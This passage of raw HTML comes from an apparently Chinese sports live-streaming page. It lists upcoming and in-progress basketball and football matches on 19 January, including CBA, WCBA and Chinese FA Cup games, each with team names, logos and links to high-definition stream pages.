<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn263 kd">波斯荣耀</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn264 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn265 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn266 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41788.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn267 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn268 hotmatch" data-type="1"  data-matchid="4475130">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn269 items-center" target="_blank" href="/live/zuqiu/41579.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn270 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn271 sj">01-19 17:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn272 bt">马来杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn273 zd">达曼沙拿联</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn274 zdlogo"><img alt="达曼沙拿联" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn275 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn276 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn277 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn278 kdlogo"><img alt="登嘉楼" src="http://cdn.sportnanoapi.com/basketball/team/5e8a2d20bc98a78b677013923d4345e1.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn279 kd">登嘉楼</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn280 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn281 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn282 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41579.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn283 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn284 hotmatch" data-type="2"  data-matchid="3886070">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn285 items-center" target="_blank" href="/live/lanqiu/41524.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn286 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn287 sj">01-19 18:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn288 bt">韩女甲</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn289 zd">清州KB之星女篮</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn290 zdlogo"><img alt="清州KB之星女篮" src="http://cdn.sportnanoapi.com/basketball/team/e094bfd6bb0782436942015703fc54d0.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn291 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn292 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn293 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn294 kdlogo"><img alt="龙仁三星女篮" src="http://cdn.sportnanoapi.com/basketball/team/f32dc2e6652e5866f55f47e4d9318bf1.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn295 kd">龙仁三星女篮</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn296 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn297 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn298 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41524.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn299 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn300 hotmatch" data-type="2"  data-matchid="3888929">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn301 items-center" target="_blank" href="/live/lanqiu/41525.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn302 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn303 sj">01-19 19:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn304 bt">WCBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn305 zd">厦门银行女篮</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn306 zdlogo"><img alt="厦门银行女篮" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn307 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn308 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn309 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn310 kdlogo"><img alt="江西鲸裕清酒女篮" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn311 kd">江西鲸裕清酒女篮</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn312 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn313 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn314 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41525.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn315 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn316 hotmatch" data-type="2"  data-matchid="3889080">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn317 items-center" target="_blank" href="/live/lanqiu/41526.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn318 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn319 sj">01-19 19:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn320 bt">WCBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn321 zd">江苏南钢女篮</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn322 zdlogo"><img alt="江苏南钢女篮" src="http://cdn.sportnanoapi.com/basketball/team/31cb7287295a89750e0489d65325d7e4.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn323 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn324 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn325 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn326 kdlogo"><img alt="上海浦发银行女篮" src="http://cdn.sportnanoapi.com/basketball/team/c35932bb9740f4d95a0832975f722be5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn327 kd">上海浦发银行女篮</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn328 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn329 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn330 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41526.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn331 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn332 hotmatch" data-type="2"  data-matchid="3893208">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn333 items-center" target="_blank" href="/live/lanqiu/41527.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn334 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn335 sj">01-19 19:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn336 bt">NBL(中)</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn337 zd">长沙勇胜</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn338 zdlogo"><img alt="长沙勇胜" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn339 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn340 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn341 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn342 kdlogo"><img alt="杭州经纬" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn343 kd">杭州经纬</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn344 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn345 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn346 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41527.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn347 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn348 hotmatch" data-type="1"  data-matchid="4369891">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn349 items-center" target="_blank" href="/live/zuqiu/41580.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn350 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn351 sj">01-19 19:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn352 bt">土甲</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn353 zd">厄德尔</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn354 zdlogo"><img alt="厄德尔" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn355 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn356 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn357 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn358 kdlogo"><img alt="萨卡里亚体育" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn359 kd">萨卡里亚体育</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn360 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn361 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn362 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41580.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn363 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn364 hotmatch" data-type="2"  data-matchid="3880631">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn365 items-center" target="_blank" href="/live/lanqiu/41528.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn366 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn367 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn368 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn369 zd">吉林长白山恩都里</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn370 zdlogo"><img alt="吉林长白山恩都里" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn371 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn372 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn373 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn374 kdlogo"><img alt="山东高速" src="http://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn375 kd">山东高速</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn376 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn377 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn378 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41528.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn379 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn380 hotmatch" data-type="2"  data-matchid="3880632">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn381 items-center" target="_blank" href="/live/lanqiu/41529.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn382 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn383 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn384 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn385 zd">四川丰谷酒业</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn386 zdlogo"><img alt="四川丰谷酒业" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn387 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn388 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn389 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn390 kdlogo"><img alt="广东东阳光" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn391 kd">广东东阳光</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn392 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn393 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn394 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41529.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn395 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn396 hotmatch" data-type="2"  data-matchid="3880633">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn397 items-center" target="_blank" href="/live/lanqiu/41530.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn398 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn399 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn400 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn401 zd">浙江方兴渡</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn402 zdlogo"><img alt="浙江方兴渡" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn403 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn404 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn405 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn406 kdlogo"><img alt="青岛崂山啤酒" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn407 kd">青岛崂山啤酒</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn408 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn409 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn410 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41530.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn411 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn412 hotmatch" data-type="2"  data-matchid="3880630">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn413 items-center" target="_blank" href="/live/lanqiu/41531.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn414 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn415 sj">01-19 19:35</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn416 bt">CBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn417 zd">广州朗肽海本</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn418 zdlogo"><img alt="广州朗肽海本" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn419 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn420 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn421 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn422 kdlogo"><img alt="北京控股" src="http://cdn.sportnanoapi.com/basketball/team/559cfc139ec9e214e54b4ddae5d1cba7.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn423 kd">北京控股</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn424 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn425 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn426 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41531.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn427 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn428 more"><a id="3bcbb30bfe" href="/live/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn429 matchb" style="display:none">
<div> 
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn430 hotmatch match-xh" data-type="1"  data-matchid="4480266">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn431 items-center" target="_blank" href="/live/zuqiu/41779.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn432 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn433 sj">01-19 14:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn434 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn435 zd">帕尔斯巴邦卡兰</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn436 zdlogo"><img alt="帕尔斯巴邦卡兰" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn437 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn438 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn439 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn440 kdlogo"><img alt="PS莫佐克多普特拉" src="http://cdn.sportnanoapi.com/football/team/6713ec81f3b14414c17bfe788737eacb.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn441 kd">PS莫佐克多普特拉</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn442 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn443 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn444 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41779.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn445 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn446 hotmatch match-xh" data-type="1"  data-matchid="4480267">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn447 items-center" target="_blank" href="/live/zuqiu/41780.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn448 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn449 sj">01-19 14:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn450 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn451 zd">帕尔塞玛</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn452 zdlogo"><img alt="帕尔塞玛" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn453 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn454 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn455 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn456 kdlogo"><img alt="马都拉伯瑟庞帕" src="http://cdn.sportnanoapi.com/football/team/1f9b4640a800f39c3d6a0beda7334fb4.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn457 kd">马都拉伯瑟庞帕</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn458 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn459 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn460 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41780.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn461 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn462 hotmatch match-xh" data-type="1"  data-matchid="4480194">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn463 items-center" target="_blank" href="/live/zuqiu/41781.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn464 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn465 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn466 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn467 zd">长乐金刚腿</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn468 zdlogo"><img alt="长乐金刚腿" src="http://cdn.sportnanoapi.com/football/team/3f4391d4f957b5d37b75b404c495e0f5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn469 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn470 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn471 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn472 kdlogo"><img alt="湖州长兴锦城" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn473 kd">湖州长兴锦城</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn474 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn475 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn476 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41781.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn477 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn478 hotmatch match-xh" data-type="1"  data-matchid="4480057">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn479 items-center" target="_blank" href="/live/zuqiu/41782.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn480 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn481 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn482 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn483 zd">山西太理昌盛</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn484 zdlogo"><img alt="山西太理昌盛" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn485 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn486 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn487 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn488 kdlogo"><img alt="东兴绿茵" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn489 kd">东兴绿茵</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn490 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn491 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn492 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41782.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn493 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn494 hotmatch match-xh" data-type="1"  data-matchid="4480072">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn495 items-center" target="_blank" href="/live/zuqiu/41783.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn496 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn497 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn498 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn499 zd">广州悦高</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn500 zdlogo"><img alt="广州悦高" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn501 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn502 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn503 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn504 kdlogo"><img alt="天津棣华津英" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn505 kd">天津棣华津英</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn506 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn507 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn508 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41783.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn509 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn510 hotmatch match-xh" data-type="1"  data-matchid="4480191">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn511 items-center" target="_blank" href="/live/zuqiu/41784.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn512 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn513 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn514 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn515 zd">重庆瀚达</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn516 zdlogo"><img alt="重庆瀚达" src="http://cdn.sportnanoapi.com/football/team/5d14e91e098c3cca7380b8d804a8dde5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn517 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn518 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn519 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn520 kdlogo"><img alt="深圳科宇盛达" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn521 kd">深圳科宇盛达</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn522 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn523 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn524 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41784.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn525 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn526 hotmatch match-xh" data-type="1"  data-matchid="4480192">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn527 items-center" target="_blank" href="/live/zuqiu/41785.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn528 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn529 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn530 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn531 zd">厦门集美诚毅</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn532 zdlogo"><img alt="厦门集美诚毅" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn533 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn534 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn535 kdbf">0</div>
